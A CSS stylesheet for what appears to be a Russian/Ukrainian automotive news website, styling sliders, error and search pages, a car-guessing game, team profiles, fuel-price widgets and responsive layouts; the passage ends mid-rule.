.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text {
  height: auto;
  width: 270px;
  padding: 10px;
  margin: 10px auto;
  background: #fafaf8;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text h1 {
  color: #4a4a4a;
  font-size: 16px;
  margin: 0 0 10px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text h2 {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-main .link-on-forum-text span {
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
/* Слайдер
-------------------------------------------------------------------------------------------------------------------*/
.slider {
  z-index: 9;
  width: 620px;
  height: 520px;
  overflow: hidden;
  margin: 0 0 7px;
  position: relative;
}
.slider ul,
.slider li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.slider ul {
  width: 9999px;
}
.slider ul li {
  list-style-type: none;
  float: left;
  width: 700px;
  height: 290px;
}
.slider .nav {
  position: absolute;
  left: 260px;
  bottom: 12px;
}
.slider .nav span {
  opacity: 0.9;
  background: #4a4a4a;
  margin: 0 8px 0 0;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  cursor: pointer;
  overflow: hidden;
  display: block;
  float: left;
}
.slider .nav span.on {
  background: #308fed;
}
/* Слайдер
-------------------------------------------------------------------------------------------------------------------*/
.breadcrumb {
  background-color: transparent;
}
.about-title-transition {
  top: 0;
  margin: 0;
  width: 100%;
  min-height: 32px;
  opacity: 0.6;
  border-radius: 0;
  background: #000000;
  padding: 5px 0 0 0;
  position: absolute;
}
.about-title-transition ul.breadcrumb {
  margin: 0 0 0 135px;
  background-color: transparent;
}
.about-title-transition ul.breadcrumb li {
  margin: 0;
  padding: 0;
}
.about-title-transition ul.breadcrumb li:hover {
  background-color: transparent;
}
.about-title-transition ul.breadcrumb li:before {
  background: none;
}
.about-title-transition ul.breadcrumb a {
  color: #FFFFFF;
  cursor: pointer;
  font-size: 13px;
  margin: 0 20px 0 0;
  position: relative;
  text-decoration: none;
  padding: 0 10px 5px 15px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-bottomleft: 2px;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
}
.about-title-transition ul.breadcrumb a:before {
  top: 3px;
  width: 0;
  height: 0;
  content: ' ';
  right: -15px;
  position: absolute;
  border-style: solid;
  border-width: 7px 0 6.5px 12px;
  border-color: transparent transparent transparent #308fed;
}
#__utl-buttons-1 .uptl_toolbar > ul > li {
  margin-bottom: 12px !important;
}
#multiupload .b-thumb__preview {
  width: 160px !important;
  height: 160px !important;
  -webkit-transition: -webkit-transform 0.2s ease-in;
  transition: -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in;
  transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
}
#multiupload .b-thumb__progress {
  top: 150px;
  left: 10px;
  right: 10px;
  position: absolute;
}
/* last post
-------------------------------------------------------------------------------------------------------------------*/
.last-post {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.last-post .last-post-title {
  width: 100%;
  height: 50px;
  background: #4a4a4a;
}
.last-post .last-post-title h1 {
  margin: 0;
  color: #308fed;
  font-size: 24px;
  padding: 12px 0 12px 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto {
  position: relative;
  margin: 35px 0 30px 0;
}
.last-post .last-post-foto .index-news-foto:last-child {
  margin: 0 0 19px 0;
}
.last-post .last-post-foto .index-news-foto {
  float: left;
  cursor: pointer;
  overflow: hidden;
  margin: 0 20px 19px 0;
}
.last-post .last-post-foto .index-news-foto:before {
  content: '';
  position: absolute;
  width: 300px;
  height: 183px;
  margin: 2px 0 0 0;
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(82%, rgba(0, 0, 0, 0.59)), color-stop(99%, rgba(0, 0, 0, 0.89)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.59) 82%, rgba(0, 0, 0, 0.89) 99%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#e3000000', GradientType=0);
  /* IE6-9 */
}
.last-post .last-post-foto .index-news-foto .title-name {
  height: 30px;
  width: 98px;
  margin: -185px 0 0 0;
  background: #308fed;
  position: absolute;
}
.last-post .last-post-foto .index-news-foto .title-name:before {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  right: -30px;
  border-top: 30px solid #308fed;
  border-right: 30px solid transparent;
}
.last-post .last-post-foto .index-news-foto .title-name span {
  color: #333333;
  font-size: 13px;
  position: absolute;
  margin: 6px 0 6px 10px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto .index-news-foto .title-banner-two {
  width: 285px;
  position: absolute;
  margin: -59px 0 0 0;
}
.last-post .last-post-foto .index-news-foto .title-banner-two h2 {
  margin: 0;
  color: #fefefe;
  font-size: 16px;
  padding: 0 0 10px 15px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner {
  margin: -8px 0 0 0;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a {
  color: #308fed;
  font-size: 14px;
  cursor: pointer;
  text-decoration: none;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a img {
  margin: -2px 10px 0 15px;
}
.last-post .last-post-foto .index-news-foto .title-banner-two .block-banner a p {
  color: #ffffff;
  font-size: 14px;
  display: inline;
  border-radius: 5px;
  background: #ff0000;
  padding: 0px 6px 0 6px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.last-post .botton-banner {
  width: 100%;
  height: 100px;
  overflow: hidden;
  margin: 10px 0 0 0;
}
/* скрипт прокручования в верх*/
#Go_Top {
  right: 60px;
  width: 40px;
  height: 40px;
  bottom: 176px !important;
  cursor: pointer;
  position: absolute;
  z-index: 5000;
  background: #308fed;
}
#Go_Top img {
  margin: 10px 0 0 10px;
}
.main-foto {
  width: 300px;
  height: 185px;
}
/*-------- Error --------*/
.site-error {
  width: auto;
  height: auto;
}
.site-error .site-error-content {
  height: 500px;
  margin: 40px 0 0 0;
  background-position: 50%;
  background-repeat: no-repeat;
  background-image: url("/images/site/Error-foto-agro.jpg");
  background-size: cover;
}
.site-error .site-error-content .error-text {
  width: 490px;
  line-height: 25px;
  padding-left: 30px;
}
.site-error .site-error-content .error-text h1 {
  color: #f8c81f;
  font-size: 48px;
  margin: 0 0 50px 0;
  padding: 30px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.site-error .site-error-content .error-text p {
  color: #fff;
  font-size: 18px;
  margin: 0 0 30px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.site-error .site-error-content .error-text span {
  color: #fff;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.site-error .site-error-content .error-text span a {
  color: #f8c81f;
  font-size: 16px;
  text-decoration: underline;
}
.site-error .site-error-content .search-in-error {
  width: 460px;
  height: auto;
  padding: 20px 0 0 0;
}
.site-error .site-error-content .search-in-error input {
  width: 400px;
  height: 48px;
  font-size: 18px;
  padding: 0 0 0 10px;
}
.site-error .site-error-content .search-in-error a {
  margin: 0 0 0 -3px;
  background: #4a4a4a;
  text-decoration: none;
  padding: 18px 18px 16px 18px;
}
/*-------------------- Страница реклама на сайте (Реклама на сайте)----------------------*/
.content-re {
  width: 100%;
  height: auto;
  position: relative;
}
.content-re table {
  margin: 0 0 25px 0;
}
.content-re table .re-table-title {
  text-align: center;
  background: #308fed;
  border: 2px solid #4a4a4a;
}
.content-re table tr {
  text-align: center;
}
.content-re table tr .name-banner {
  text-align: left;
}
.content-re table tr td:last-child {
  width: 100px;
}
.content-re table tr th p {
  font-size: 18px;
  margin: 10px 0 10px 25px;
}
.content-re table tr td {
  border: 2px solid #4a4a4a;
}
.content-re table tr td p {
  padding: 10px;
  font-size: 18px;
}
.content-re table tr td span {
  font-size: 16px;
  padding: 0 10px 0 10px;
}
.content-re .contact-re {
  top: 0;
  right: 0;
  width: 400px;
  height: auto;
  position: absolute;
}
.content-re .contact-re span {
  font-size: 16px;
  line-height: 26px;
}
/*--------Авто точки ---------*/
.auto-point {
  width: 100%;
  height: auto;
  position: relative;
  padding: 0 0 1px 0;
  background: #4a4a4a;
}
.auto-point h2 {
  color: #fff;
  font-size: 32px;
  padding: 40px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.auto-point h2 a {
  color: #308fed;
  cursor: pointer;
  font-size: 32px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  border-bottom: 2px dashed #308fed;
}
.auto-point .content-point {
  overflow: hidden;
  margin: 45px auto;
  position: relative;
}
.auto-point .content-point .title-point {
  float: left;
  width: 300px;
  height: auto;
  margin: 0 23px 0 0;
}
.auto-point .content-point .title-point .point:hover {
  background: #308fed;
}
.auto-point .content-point .title-point .point:hover:before {
  width: 0;
  content: '';
  height: 17px;
  position: absolute;
  margin: 0 0 0 250px;
  border: 19px solid transparent;
  border-left: 12px solid #308fed;
}
.auto-point .content-point .title-point .point:hover a {
  color: #333333;
  text-decoration: none;
}
.auto-point .content-point .title-point .button-in-point {
  margin: 40px 0 0 0;
}
.auto-point .content-point .title-point .point {
  width: 250px;
  height: 37px;
  margin: 0 0 5px 0;
}
.auto-point .content-point .title-point .point .point-image {
  width: 37px;
  height: 37px;
  display: initial;
}
.auto-point .content-point .title-point .point a {
  color: #ffffff;
  cursor: pointer;
  font-size: 18px;
  padding: 0 0 0 20px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-decoration: none;
  font-family: PTSansBold;
}
.auto-point .content-point .title-point .point a sub {
  font-size: 11px;
  padding: 0 0 0 5px;
}
.auto-point .content-point .auto-map {
  float: left;
  width: 940px;
  height: 545px;
  border: 1px solid #ffffff;
}
/*----показать больше*----*/
.show-more-categori {
  width: 100%;
  height: 50px;
  cursor: pointer;
  text-align: center;
  margin: 0 0 20px 0;
  background: #308fed;
  padding: 16px 0 15px 0;
}
.show-more-categori a {
  color: #3d3d3d;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}
.show-more-categori img {
  margin: -4px 0 0 0;
}
/*----------search----------*/
.search-content .search-content-title {
  width: 100%;
  height: auto;
  margin: 0 0 31px 0;
}
.search-content .search-content-title h1 {
  color: #4a4a4a;
  font-size: 24px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-title p {
  color: #808080;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-title p span {
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-main {
  width: 100%;
  height: auto;
  position: relative;
}
.search-content .search-content-main .search-content-main-search {
  float: left;
  height: auto;
  width: 300px;
  margin: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-search input {
  width: 195px;
  height: 28px;
  color: #222222;
  font-size: 16px;
  padding: 0 0 0 9px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-search a {
  color: #4a4a4a;
  font-size: 14px;
  cursor: pointer;
  font-weight: bold;
  position: absolute;
  margin: -1px 0 0 12px;
  border: 2px solid #4A4A4a;
  text-transform: uppercase;
  padding: 4px 10px 4px 10px;
}
.search-content .search-content-main .search-content-main-search .block-categori {
  width: 100%;
  height: auto;
  margin: 40px 0 0 0;
}
.search-content .search-content-main .search-content-main-search .block-categori p {
  color: #4a4a4a;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-search .block-categori p span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  padding: 0 0 0 15px;
}
.search-content .search-content-main .search-content-main-finish {
  float: left;
  height: auto;
  width: 600px;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 0 0 20px 0;
  position: relative;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-image {
  float: left;
  width: 140px;
  margin: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text {
  float: left;
  width: 440px;
  padding: 0 20px 0 0;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text h1 {
  color: #222222;
  font-size: 18px;
  margin: 0 0 15px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text p {
  color: #222222;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-content-main-search-box .search-content-text a {
  color: #ccad14;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.search-content .search-content-main .search-content-main-finish .search-jump {
  height: auto;
  width: 100%;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul {
  text-align: center;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul .previous a {
  padding: 13px;
  background: #308fed;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul .next a {
  padding: 13px;
  background: #308fed;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul li {
  cursor: pointer;
  display: inline;
}
.search-content .search-content-main .search-content-main-finish .search-jump ul li a {
  padding: 13px;
}
/*----------team----------*/
.team-content {
  width: 100%;
  height: auto;
  position: relative;
}
.team-content h1 {
  color: #4a4a4a;
  font-size: 24px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.team-content .team-content-people-box {
  width: 869px;
  margin: 0 auto;
}
@media (max-width: 1440px) {
  .team-content .team-content-people-box {
    width: 423px;
  }
}
@media (max-width: 992px) {
  .team-content .team-content-people-box {
    width: 869px;
  }
}
@media (max-width: 919px) {
  .team-content .team-content-people-box {
    width: 646px;
  }
}
@media (max-width: 696px) {
  .team-content .team-content-people-box {
    width: 423px;
  }
}
@media (max-width: 473px) {
  .team-content .team-content-people-box {
    width: 200px;
  }
}
.team-content .team-content-people {
  height: auto;
  position: relative;
  overflow: hidden;
  margin: -10px;
}
.team-content .team-content-people .team-people-box {
  text-align: center;
  height: auto;
  overflow: hidden;
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 10px;
}
.team-content .team-content-people .team-people-box .team-people-box-foto {
  width: 200px;
  height: 200px;
}
.team-content .team-content-people .team-people-box .team-people-box-foto img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  -webkit-transition: filter 0.2s, -webkit-filter 0.2s;
  transition: filter 0.2s, -webkit-filter 0.2s;
}
.team-content .team-content-people .team-people-box .team-people-box-position {
  padding: 10px 0;
  width: 200px;
  height: auto;
}
.team-content .team-content-people .team-people-box .team-people-box-position h1 {
  margin: 0;
  font-size: 16px;
}
.team-content .team-content-people .team-people-box .team-people-box-position p {
  font-size: 12px;
  margin: 7px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.team-content .team-content-people .team-people-box:hover .team-people-box-foto img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
}
/* game - угадай авто */
.static-text {
  font-size: 15px;
}
.static-text span {
  font-size: 16px;
  font-weight: bold;
}
.answer div {
  margin: 0 0 5px 0;
}
.answer div label {
  font-size: 20px;
  padding: 0 0 0 7px;
  font-weight: normal;
}
.next-question {
  background: #f9cd1b;
  border: 3px solid #5c5c5c;
  color: #333333;
  font-size: 16px;
  cursor: pointer;
  padding: 3px 10px;
  text-decoration: none;
  text-transform: uppercase;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.next-question:hover {
  background: #fff;
}
.for-game {
  width: 940px;
  overflow: hidden;
  margin: 30px 0 0 0;
  position: relative;
  padding: 20px 0;
  border-top: 2px solid #b3b3b3;
}
.for-game:nth-child(4) {
  border: none;
}
.for-game .form-game {
  width: 300px;
  float: left;
  margin: 0 20px 0 0;
}
.for-game .form-game .watched-badge-game {
  background-color: #c6c6c6;
  top: 20px;
  color: #FFF;
  float: left;
  font-size: 14px;
  font-weight: bold;
  line-height: 1.3em;
  overflow: hidden;
  padding: 2px 4px;
  position: absolute;
  left: 220px;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  z-index: 99;
}
.for-game .form-game .watched-badge-main-game {
  top: 0;
  width: 300px;
  height: 100%;
  position: absolute;
  opacity: 0.7;
  background: #989898;
}
.for-game .form-game a {
  cursor: pointer;
}
.for-game .form-game a img {
  width: 300px;
}
.for-game .form-game a .title {
  position: absolute;
  top: 150px;
  color: #308fed;
  padding: 0 0 0 10px;
}
.for-game .form-game a .title h1 {
  font-size: 27px;
}
.for-game .form-game-info .form-game-info-text {
  width: 100%;
  height: auto;
}
.for-game .form-game-info .form-game-info-text h1 {
  font-size: 23px;
  margin: 0px 0 10px 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.for-game .form-game-info .form-game-info-text span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.for-game .form-game-info .form-game-info-text span p {
  color: #4a4a4a;
  font-size: 15px;
  margin: 8px 0 0 0;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news {
  margin: 15px 0 0 0;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-left {
  width: 50px;
  float: left;
  margin-right: 10px;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-right {
  margin-left: 70px;
}
.for-game .form-game-info .form-game-info-text .event-tag-news .tag-news .tag-news-right .all-tag-news {
  float: right;
  cursor: pointer;
  font-size: 14px;
}
.for-game .form-game-info .button-game {
  right: 65px;
  float: right;
  margin: 15px 0 10px 0;
}
.for-game .form-game-info .button-game a:hover {
  cursor: pointer;
  background: #fff;
}
.for-game .form-game-info .button-game a {
  border: 2px solid #4a4a4a;
  font-size: 17px;
  padding: 3px 11px;
  color: #4a4a4a;
  background: #308fed;
  font-weight: bold;
}
.for-game .no-rights {
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
  position: absolute;
  background: #989898;
}
.images-auto img {
  width: 700px;
  margin: 0 0 20px 0;
}
.images-auto h1 {
  font-size: 23px;
  color: #4a4a4a;
}
.end-game {
  text-align: center;
}
.end-game h1 {
  color: #4a4a4a;
  font-size: 34px;
  font-weight: bold;
}
.end-game h2 {
  font-size: 22px;
}
.end-game span {
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
/* Новий дизайн категорий*/
.news-avto-block {
  float: left;
  width: 456px;
  min-height: 320px;
  padding: 10px;
  position: relative;
  margin: 0 15px 20px 0;
  border: 3px solid #b3b3b3;
  background: #FFF;
}
.news-avto-block .news-avto-block-img {
  float: left;
  margin: 0 0 10px 0;
}
.news-avto-block .news-avto-block-title {
  float: left;
  width: 245px;
  height: 115px;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
}
.news-avto-block .news-avto-block-title span {
  color: #b3b3b3;
  font-size: 13px;
  position: absolute;
  padding: 5px 0 0 0;
}
.news-avto-block .news-avto-block-title span img {
  margin: -5px 0 0 0;
}
.news-avto-block .news-avto-block-title .news-avto-block-title-text a {
  color: #222222;
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.news-avto-block .news-avto-block-content {
  margin-bottom: 35px;
}
.news-avto-block .news-avto-block-content span {
  font-size: 18px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.news-avto-block .news-avto-block-content span.posts-block {
  display: block;
  text-align: right;
  margin-top: 20px;
}
.news-avto-block .news-avto-block-content span ul {
  margin-left: 20px;
}
.news-avto-block .news-avto-block-content span a.text {
  color: #333;
  text-decoration: none;
}
.news-avto-block .news-avto-block-content span a.posts {
  display: block;
  margin-top: 7px;
}
.news-avto-block .news-avto-block-content span a.all-posts {
  text-decoration: underline;
}
.news-avto-block .enter {
  right: 0;
  bottom: 0;
  width: 35px;
  height: 35px;
  cursor: pointer;
  position: absolute;
  background: #bcd6f8;
}
.news-avto-block .enter img {
  position: absolute;
  right: 0;
  margin: 12px 0 0 12px;
}
.news-avto-block .enter-arrow {
  right: 11px;
  bottom: 12px;
  position: absolute;
}
.quest-button {
  right: 0;
  color: #4A4A4a;
  font-size: 17px;
  font-weight: bold;
  position: absolute;
  padding: 3px 11px;
  background: #308FED;
  margin: 30px 0 0 0;
  border: 2px solid #4a4a4a;
}
.pswp--open {
  display: block;
  z-index: 10000;
}
.fixed-hint {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1100;
  max-width: 95vw;
  width: 100%;
  font-weight: normal !important;
}
.fixed-hint .loader-hint {
  max-width: 456px;
  width: 100%;
  height: 200px;
  position: absolute;
  background: url('/images/loading.gif') no-repeat center, #FFF;
}
/*------------------------@Media - для post --------------------------------*/
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 1440px) {
  /*хедер коли меньше за 1440px*/
  .header-index .header-center {
    max-width: 980px;
  }
  .header-index .header-center .big-banner {
    display: none;
  }
  /*меню */
  .menu-enter .menu-enter-color-4a4a4a .menu-center {
    max-width: 980px;
    min-width: 980px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu {
    width: 508px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu {
    width: 980px;
    padding: 0 0 0 30px;
  }
  /*content-main*/
  .content-index .content-main-index {
    width: 980px !important;
    padding: 16px 17px 176px;
  }
  .content-index .content-main-index .content-index-left {
    width: 630px;
  }
  .content-index .content-main-index .content-index-left .for-game .form-game img {
    width: 100%;
  }
  .content-index .content-main-index .content-index-left .index-slider .smol-foto-slider {
    display: none;
  }
  .content-index .content-main-index .content-index-left .index-news {
    width: 647px;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .content-index .content-main-index .content-index-left .show-more {
    width: 647px;
  }
  .footer-index {
    min-width: 980px;
  }
  .footer-index .footer-index-cold {
    width: 980px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
    width: 930px;
  }
  .footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
    padding: 40px 0 0 0;
    width: 660px;
  }
  /* блок категория*/
  .content-index-left-text-new {
    overflow: hidden;
  }
  .content-index-left-text-new .news-avto-block {
    width: 625px;
    margin: 10px 0 0 0;
  }
  .content-index-left-text-new .news-avto-block .news-avto-block-title {
    width: 400px;
  }
  /*Заголовок статї*/
  .content-index .index-post-title .title-center {
    width: 980px;
    overflow: hidden;
  }
  .content-index .index-post-title .title-center:before {
    width: 980px;
  }
  /*пост*/
  .content-main-post {
    width: 980px;
    padding: 20px 20px 176px;
  }
  .content-main-post .content-main-post-social {
    display: none;
  }
  .content-main-post .content-main-post-form {
    width: 630px;
    margin: 0 10px 0 0;
  }
  .content-main-post .content-main-post-form .social-block-on-980 {
    z-index: 1000;
    margin: 20px 0;
    display: -webkit-inline-box;
    position: relative;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets {
    margin: 0;
    width: 100%;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news {
    width: 630px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul {
    width: 630px;
    list-style-type: none;
    column-count: 2;
    -moz-column-count: 2;
    -webkit-column-count: 2;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li {
    width: 300px;
  }
  .content-main-post .content-main-post-form .content-main-post-widgets .index-post-related-news ul li .related-text {
    width: 250px;
  }
  .content-main-post .LatestArticles {
    display: none;
  }
  /*азс*/
  .content-index-left .azs .azs-content .azs-content-block-gas {
    width: 184px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data .title-area {
    display: none;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .azs-block-data input {
    width: 184px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .title-area {
    display: none;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area {
    width: 180px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul {
    width: 185px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-area .area-dropdown ul li {
    width: 180px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas {
    width: 184px;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas ul li {
    width: 184px !important;
  }
  .content-index-left .azs .azs-content .azs-content-block-gas .content-block-gas ul li .gas {
    width: 180px;
  }
  .content-index-left .azs .azs-content .azs-content-block-price {
    width: 406px;
  }
  .content-index-left .azs .azs-content .dropdown {
    width: 406px;
  }
  /*виджет Последние статьи*/
  .LatestArticles-content ul li:last-child {
    display: none;
  }
  /*вивод игры*/
  .for-game {
    width: 630px;
  }
  .for-game .form-game {
    width: 200px;
  }
  .for-game .form-game a img {
    height: 123px;
    width: 200px;
  }
  .for-game .form-game .watched-badge-game {
    left: 140px !important;
  }
  .for-game .form-game .watched-badge-main-game {
    width: 200px;
    height: 123px;
  }
  /*показ фото играть*/
  .images-auto img {
    width: 630px;
  }
  /*подробно про категории*/
  .content-index-left .content-index-categori .content-index-left-foto-news {
    width: 300px;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(3) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li:nth-child(4) {
    display: none;
  }
  .content-index-left .content-index-categori .content-index-left-foto-news ul li .post-avatar {
    margin: 0 0 20px 0;
  }
}
/*------------------------@Media - для головна --------------------------------*/
@media screen and (max-width: 992px) {
  body {
    margin-top: 50px;
  }
  /*меню */
  .menu-enter {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center {
    max-width: 100%;
    min-width: 100%;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index {
    /*.menu-index-logo {
            width: 80px;
            & a .logo {
              width: 49px;
              margin-top: -15px;
            }
          }*/
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu {
    position: absolute;
    right: 0;
    top: 35px;
    border-top: 1px solid #ffffff;
    border-bottom: 1px solid #ffffff;
    overflow: hidden;
    display: none;
    background: #ccc;
    z-index: 3;
    float: right;
    width: 200px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu > a {
    display: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li {
    display: table;
    width: 100%;
    padding: 0;
    margin: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li:first-child {
    padding: 0;
    border: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li:first-child a {
    padding: 5px 15px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li::before {
    background: transparent;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li.admin {
    display: block;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li.auth {
    display: table;
    margin: 0;
    padding: 0;
    border-top: 2px solid #fff;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li a {
    display: table-cell;
    vertical-align: middle;
    padding: 5px 15px;
    height: 100%;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu {
    display: block;
    position: relative;
    background: transparent none repeat scroll 0% 0%;
    width: 145px;
    margin: 0;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.5s ease-in-out 0s;
    transition: height 0.5s ease-in-out 0s;
    padding-left: 50px;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu .content-menu-center .content-index-menu .content-menu-left > div {
    display: none;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .content-menu .content-menu-center .content-index-menu .content-menu-left a {
    font-size: 15px;
    font-weight: bold;
    background: none;
    padding: 2px 0;
  }
  .menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu li .logos {
    display: inline-block;
  }
